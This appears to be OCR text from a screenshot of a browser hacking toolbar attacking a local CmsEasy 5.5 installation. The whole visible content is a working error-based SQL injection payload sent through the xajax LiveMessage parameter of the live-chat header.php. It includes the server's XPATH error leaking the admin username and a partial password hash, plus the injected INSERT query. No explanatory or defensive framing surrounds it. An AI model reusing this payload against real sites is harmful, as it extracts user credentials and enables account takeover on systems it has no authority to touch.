 访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 安恒 csm app测试
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.10.70/CmsEasy_5.5_UTF-8_20140818_new/uploads/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data xajax=LiveMessage&xajaxargs[0]=<xjxobj><q><e><k>name</k><v>',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(username,'|',password)) from
cmseasy_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)--%20</v></e></q></xjxobj>
XPATH syntax error: '[admin|21232f297a57a5a743894a0e4'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(concat(username,'|',password)) from cmseasy_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- ','','','','','1411110214','192.168.10.70','2')